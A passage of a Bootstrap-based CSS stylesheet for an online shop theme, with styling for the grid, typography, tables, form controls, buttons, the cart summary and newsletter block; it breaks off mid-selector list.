#footertop .livra {
    font-size: 18px;
    font-weight: 500;
}
/*custom css end 4 april*/
.footer-0 img {
    width: 80% !important;
}
/*}*/
#newsletter_block_left .button.button-small span:hover {
    background: #fff !important;
    border-color: #303030 #303030 #666 #444;
}
#module-tggatos-payment .columns-container #center_column .breadcrumb.clearfix {
    display: none;
}
.ajax_cart_no_product.unvisible::before {
    content: "0";
}
/*.logo.img-responsive {
        width: 65% !important;
}*/

/*responsive starts here*/

@media (min-width: 768px) {
    .lead {
        font-size: 19.5px;
    }
}
small {
    font-size: 85%;
}
cite {
    font-style: normal;
}
.text-muted {
    color: #999;
}
.text-primary {
    color: #428bca;
}
.text-warning {
    color: #fff;
}
.text-danger {
    color: #fff;
}
.text-success {
    color: #fff;
}
.text-info {
    color: #fff;
}
.text-left {
    text-align: left;
}
.text-right,
#cart_summary tbody td.cart_unit,
#cart_summary tbody td.cart_total {
    text-align: right;
}
.text-center,
#cart_summary thead th.cart_product,
#cart_summary tbody td.cart_product,
#cart_summary tbody td.cart_avail,
#cart_summary tbody td.cart_delete {
    text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 500;
    line-height: 1.1;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small {
    font-weight: normal;
    line-height: 1;
    color: #999;
}
h1,
h2,
h3 {
    margin-top: 18px;
    margin-bottom: 9px;
}
h4,
h5,
h6 {
    margin-top: 9px;
    margin-bottom: 9px;
}
h1,
.h1 {
    font-size: 33px;
}
h2,
.h2 {
    font-size: 27px;
}
h3,
.h3 {
    font-size: 23px;
}
h4,
.h4 {
    font-size: 17px;
}
h5,
.h5 {
    font-size: 13px;
}
h6,
.h6 {
    font-size: 12px;
}
h1 small,
.h1 small {
    font-size: 23px;
}
h2 small,
.h2 small {
    font-size: 17px;
}
h3 small,
.h3 small,
h4 small,
.h4 small {
    font-size: 13px;
}
.page-header {
    padding-bottom: 8px;
    margin: 36px 0 18px;
    border-bottom: 1px solid #eee;
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 9px;
}
ul ul,
ul ol,
ol ul,
ol ol {
    margin-bottom: 0;
}
.list-unstyled,
.list-inline {
    padding-left: 0;
    list-style: none;
}
.list-inline > li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}
dl {
    margin-bottom: 18px;
}
dt,
dd {
    line-height: 1.42857;
}
dt {
    font-weight: bold;
}
dd {
    margin-left: 0;
}

@media (max-width: 1300px) {
    #megamenu .orange ul.mega-menu .dc-mega-li .dc-mega,
    #megamenu .orange ul.mega-menu #menu-item-0 a {
        padding: 42px 18px 42px 18px !important;
    }
}

@media (min-width: 768px) {
    .dl-horizontal dt {
        float: left;
        width: 160px;
        clear: left;
        text-align: right;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .dl-horizontal dd {
        margin-left: 180px;
    }
    .dl-horizontal dd:before,
    .dl-horizontal dd:after {
        content: " ";
        /* 1 */
        display: table;
        /* 2 */
    }
    .dl-horizontal dd:after {
        clear: both;
    }
    .button.ajax_add_to_cart_button.btn.btn-default {
        display: none;
    }
}
abbr[title],
abbr[data-original-title] {
    cursor: help;
    border-bottom: 1px dotted #999;
}
abbr.initialism {
    font-size: 90%;
    text-transform: uppercase;
}
blockquote {
    padding: 9px 18px;
    margin: 0 0 18px;
    border-left: 5px solid #eee;
}
blockquote p {
    font-size: 16.25px;
    font-weight: 300;
    line-height: 1.25;
}
blockquote p:last-child {
    margin-bottom: 0;
}
blockquote small {
    display: block;
    line-height: 1.42857;
    color: #999;
}
blockquote small:before {
    content: "\2014 \00A0";
}
blockquote.pull-right {
    padding-right: 15px;
    padding-left: 0;
    border-right: 5px solid #eee;
    border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small {
    text-align: right;
}
blockquote.pull-right small:before {
    content: "";
}
blockquote.pull-right small:after {
    content: "\00A0 \2014";
}
q:before,
q:after,
blockquote:before,
blockquote:after {
    content: "";
}
address {
    display: block;
    margin-bottom: 18px;
    font-style: normal;
    line-height: 1.42857;
}
code,
pre {
    font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    white-space: nowrap;
    border-radius: 0px;
}
pre {
    display: block;
    padding: 8.5px;
    margin: 0 0 9px;
    font-size: 12px;
    line-height: 1.42857;
    word-break: break-all;
    word-wrap: break-word;
    color: #333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 0px;
}
pre.prettyprint {
    margin-bottom: 18px;
}
pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border: 0;
}
.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
.container:before,
.container:after {
    content: " ";
    /* 1 */
    /*display: table;*/
    display: inline-block;
    /* 2 */
}
.container:after {
    clear: both;
}
.row {
    margin-left: -15px;
    margin-right: -15px;
}
.row:before,
.row:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.row:after {
    clear: both;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
header .row #header_logo,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
    float: left;
}
.col-xs-1 {
    width: 8.33333%;
}
.col-xs-2 {
    width: 16.66667%;
}
.col-xs-3 {
    width: 25%;
}
.col-xs-4 {
    width: 33.33333%;
}
.col-xs-5 {
    width: 41.66667%;
}
.col-xs-6 {
    width: 50%;
}
.col-xs-7 {
    width: 58.33333%;
}
.col-xs-8 {
    width: 66.66667%;
}
.col-xs-9 {
    width: 75%;
}
.col-xs-10 {
    width: 83.33333%;
}
.col-xs-11 {
    width: 91.66667%;
}
.col-xs-12 {
    width: 100%;
}

@media (min-width: 768px) {
    .container {
        max-width: 750px;
    }
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    header .row #header_logo,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11 {
        float: left;
    }
    .col-sm-1 {
        width: 8.33333%;
    }
    .col-sm-2 {
        width: 16.66667%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-5 {
        width: 41.66667%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-7 {
        width: 58.33333%;
    }
    .col-sm-8 {
        width: 66.66667%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-10 {
        width: 83.33333%;
    }
    .col-sm-11 {
        width: 91.66667%;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-push-1 {
        left: 8.33333%;
    }
    .col-sm-push-2 {
        left: 16.66667%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-4 {
        left: 33.33333%;
    }
    .col-sm-push-5 {
        left: 41.66667%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-7 {
        left: 58.33333%;
    }
    .col-sm-push-8 {
        left: 66.66667%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-10 {
        left: 83.33333%;
    }
    .col-sm-push-11 {
        left: 91.66667%;
    }
    .col-sm-pull-1 {
        right: 8.33333%;
    }
    .col-sm-pull-2 {
        right: 16.66667%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-4 {
        right: 33.33333%;
    }
    .col-sm-pull-5 {
        right: 41.66667%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-7 {
        right: 58.33333%;
    }
    .col-sm-pull-8 {
        right: 66.66667%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-10 {
        right: 83.33333%;
    }
    .col-sm-pull-11 {
        right: 91.66667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66667%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66667%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66667%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 992px) {
    .container {
        max-width: 970px;
    }
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11 {
        float: left;
    }
    .col-md-1 {
        width: 8.33333%;
    }
    .col-md-2 {
        width: 16.66667%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-4 {
        width: 33.33333%;
    }
    .col-md-5 {
        width: 41.66667%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-7 {
        width: 58.33333%;
    }
    .col-md-8 {
        width: 66.66667%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-10 {
        width: 83.33333%;
    }
    .col-md-11 {
        width: 91.66667%;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-push-1 {
        left: 8.33333%;
    }
    .col-md-push-2 {
        left: 16.66667%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-4 {
        left: 33.33333%;
    }
    .col-md-push-5 {
        left: 41.66667%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-7 {
        left: 58.33333%;
    }
    .col-md-push-8 {
        left: 66.66667%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-10 {
        left: 83.33333%;
    }
    .col-md-push-11 {
        left: 91.66667%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-pull-1 {
        right: 8.33333%;
    }
    .col-md-pull-2 {
        right: 16.66667%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-4 {
        right: 33.33333%;
    }
    .col-md-pull-5 {
        right: 41.66667%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-7 {
        right: 58.33333%;
    }
    .col-md-pull-8 {
        right: 66.66667%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-10 {
        right: 83.33333%;
    }
    .col-md-pull-11 {
        right: 91.66667%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
    .col-md-offset-1 {
        margin-left: 8.33333%;
    }
    .col-md-offset-2 {
        margin-left: 16.66667%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333%;
    }
    .col-md-offset-5 {
        margin-left: 41.66667%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333%;
    }
    .col-md-offset-8 {
        margin-left: 66.66667%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333%;
    }
    .col-md-offset-11 {
        margin-left: 91.66667%;
    }
}

@media (min-width: 1200px) {
    .container {
        max-width: 1170px;
    }
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11 {
        float: left;
    }
    .col-lg-1 {
        width: 8.33333%;
    }
    .col-lg-2 {
        width: 16.66667%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-4 {
        width: 33.33333%;
    }
    .col-lg-5 {
        width: 41.66667%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-7 {
        width: 58.33333%;
    }
    .col-lg-8 {
        width: 66.66667%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-10 {
        width: 83.33333%;
    }
    .col-lg-11 {
        width: 91.66667%;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-push-1 {
        left: 8.33333%;
    }
    .col-lg-push-2 {
        left: 16.66667%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-4 {
        left: 33.33333%;
    }
    .col-lg-push-5 {
        left: 41.66667%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-7 {
        left: 58.33333%;
    }
    .col-lg-push-8 {
        left: 66.66667%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-10 {
        left: 83.33333%;
    }
    .col-lg-push-11 {
        left: 91.66667%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-pull-1 {
        right: 8.33333%;
    }
    .col-lg-pull-2 {
        right: 16.66667%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-4 {
        right: 33.33333%;
    }
    .col-lg-pull-5 {
        right: 41.66667%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-7 {
        right: 58.33333%;
    }
    .col-lg-pull-8 {
        right: 66.66667%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-10 {
        right: 83.33333%;
    }
    .col-lg-pull-11 {
        right: 91.66667%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66667%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66667%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66667%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66667%;
    }
}
table {
    max-width: 100%;
    background-color: transparent;
}
th {
    text-align: left;
}
.table {
    width: 100%;
    margin-bottom: 18px;
}
.table thead > tr > th,
.table thead > tr > td,
.table tbody > tr > th,
.table tbody > tr > td,
.table tfoot > tr > th,
.table tfoot > tr > td {
    padding: 9px 8px 11px 18px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #d6d4d4;
}
.table thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #d6d4d4;
}
.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
    border-top: 0;
}
.table tbody + tbody {
    border-top: 2px solid #d6d4d4;
}
.table .table {
    background-color: #fff;
}
.table-condensed thead > tr > th,
.table-condensed thead > tr > td,
.table-condensed tbody > tr > th,
.table-condensed tbody > tr > td,
.table-condensed tfoot > tr > th,
.table-condensed tfoot > tr > td {
    padding: 5px;
}
.table-bordered {
    border: 1px solid #d6d4d4;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
    border: 1px solid #d6d4d4;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
    background-color: #f5f5f5;
}
table col[class*="col-"] {
    float: none;
    display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
    float: none;
    display: table-cell;
}
.table > thead > tr > td.active,
.table > thead > tr > th.active,
.table > thead > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
    background-color: #f5f5f5;
}
.table > thead > tr > td.success,
.table > thead > tr > th.success,
.table > thead > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
    background-color: #55c65e;
    border-color: #48b151;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td {
    background-color: #42c04c;
    border-color: #419f49;
}
.table > thead > tr > td.danger,
.table > thead > tr > th.danger,
.table > thead > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
    background-color: #f3515c;
    border-color: #d4323d;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td {
    background-color: #f13946;
    border-color: #c32933;
}
.table > thead > tr > td.warning,
.table > thead > tr > th.warning,
.table > thead > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
    background-color: #fe9126;
    border-color: #e4752b;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td {
    background-color: #fe840d;
    border-color: #da681c;
}

@media (max-width: 768px) {
    .htmlcontent-item-3.col-xs-4 {
        padding-bottom: 0px;
    }
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        overflow-x: scroll;
        border: 1px solid #d6d4d4;
    }
    .table-responsive > .table {
        margin-bottom: 0;
        background-color: #fff;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap;
    }
    .table-responsive > .table-bordered {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0;
    }
    .table-responsive > .table-bordered > thead > tr:last-child > th,
    .table-responsive > .table-bordered > thead > tr:last-child > td,
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0;
    }
}
fieldset {
    padding: 0;
    margin: 0;
    border: 0;
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 18px;
    font-size: 19.5px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label {
    display: inline-block;
    margin-bottom: 5px;
    font-weight: bold;
}
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    /* IE8-9 */
    line-height: normal;
}
input[type="file"] {
    display: block;
}
select[multiple],
select[size] {
    height: auto;
}
select optgroup {
    font-size: inherit;
    font-style: inherit;
    font-family: inherit;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    height: auto;
}
.form-control:-moz-placeholder {
    opacity: 1 !important;
    color: #838383 !important;
}
.form-control::-moz-placeholder {
    opacity: 1 !important;
    color: #838383 !important;
}
.form-control:-ms-input-placeholder {
    opacity: 1 !important;
    color: #838383 !important;
}
.form-control::-webkit-input-placeholder {
    opacity: 1 !important;
    color: #838383 !important;
}
.form-control {
    display: block;
    width: 100%;
    height: 32px;
    padding: 0 50px 0 13px !important;
    font-size: 13px;
    line-height: 1.42857;
    color: #9c9b9b;
    vertical-align: middle;
    background-color: #fff;
    border: 1px solid #d6d4d4;
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s,
        box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.contact-form-box .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
/*inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);*/

.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    cursor: not-allowed;
    background-color: #eee;
}
textarea.form-control {
    height: auto;
}
.form-group {
    margin-bottom: 15px;
}
.radio,
.checkbox {
    display: block;
    min-height: 18px;
    margin-top: 10px;
    margin-bottom: 10px;
    padding-left: 20px;
    vertical-align: middle;
}
.radio label,
.checkbox label {
    display: inline;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    float: left;
    margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    vertical-align: middle;
    font-weight: normal;
    cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}
input[type="radio"][disabled],
fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
fieldset[disabled] input[type="checkbox"],
.radio[disabled],
fieldset[disabled] .radio,
.radio-inline[disabled],
fieldset[disabled] .radio-inline,
.checkbox[disabled],
fieldset[disabled] .checkbox,
.checkbox-inline[disabled],
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}
.input-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-sm,
.input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
    height: 30px;
    line-height: 30px;
}
textarea.input-sm,
.input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn {
    height: auto;
}
.input-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
    height: 44px;
    padding: 10px 16px;
    font-size: 17px;
    line-height: 1.33;
    border-radius: 6px;
}
select.input-lg,
.input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
    height: 44px;
    line-height: 44px;
}
textarea.input-lg,
.input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn {
    height: auto;
}
.has-warning .help-block,
.has-warning .control-label {
    color: #fff;
}
.has-warning .form-control {
    border-color: #fff;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
    border-color: #e6e6e6;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-warning .input-group-addon {
    color: #fff;
    border-color: #fff;
    background-color: #fe9126;
}
.has-error .help-block,
.has-error .control-label {
    color: #fff;
}
.has-error .form-control {
    border-color: #fff;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
    border-color: #e6e6e6;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-error .input-group-addon {
    color: #fff;
    border-color: #fff;
    background-color: #f3515c;
}
.has-success .help-block,
.has-success .control-label {
    color: #fff;
}
.has-success .form-control {
    border-color: #fff;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
    border-color: #e6e6e6;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;
}
.has-success .input-group-addon {
    color: #fff;
    border-color: #fff;
    background-color: #55c65e;
}
.form-control-static {
    margin-bottom: 0;
    padding-top: 7px;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #b7b7b7;
}

@media (min-width: 768px) {
    .form-inline .form-group,
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control,
    .navbar-form .form-control {
        display: inline-block;
    }
    .form-inline .radio,
    .navbar-form .radio,
    .form-inline .checkbox,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .navbar-form .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"],
    .navbar-form .checkbox input[type="checkbox"] {
        float: none;
        margin-left: 0;
    }
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    margin-top: 0;
    margin-bottom: 0;
    padding-top: 7px;
}
.form-horizontal .form-group {
    margin-left: -15px;
    margin-right: -15px;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.form-horizontal .form-group:after {
    clear: both;
}

@media (min-width: 768px) {
    .form-horizontal .control-label {
        text-align: right;
    }
}
.btn:focus {
    outline: thin dotted #333;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus {
    color: #333;
    text-decoration: none;
}
.btn:active,
.btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.65;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.open .btn-default.dropdown-toggle {
    color: #333;
    background-color: #ebebeb;
    border-color: #adadad;
}
.btn-default:active,
.btn-default.active {
    background-image: none;
}
.open .btn-default.dropdown-toggle {
    background-image: none;
}
.btn-default.disabled,
.btn-default.disabled:hover,
.btn-default.disabled:focus,
.btn-default.disabled:active,
.btn-default.disabled.active,
.btn-default[disabled],
.btn-default[disabled]:hover,
.btn-default[disabled]:focus,
